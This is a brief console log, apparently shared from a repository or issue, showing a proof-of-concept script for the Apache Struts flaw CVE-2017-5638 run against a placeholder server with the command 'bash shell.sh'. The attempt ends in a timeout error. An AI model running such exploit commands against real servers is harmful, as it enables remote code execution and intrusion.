 (base) C:\Users\47236\Desktop\Workspace\POC>python CVE-2017-5638.py --url "http://your-vps-ip:8080/" -c
"bash shell.sh"
[*] URL: http://your-vps-ip:8080/
[*] CMD: bash shell.sh
EXCEPTION::::--> HTTPConnectionPool(host='your-vps-ip', port=8080): Read timed out. (read timeout=3)
ERROR
[%] Done.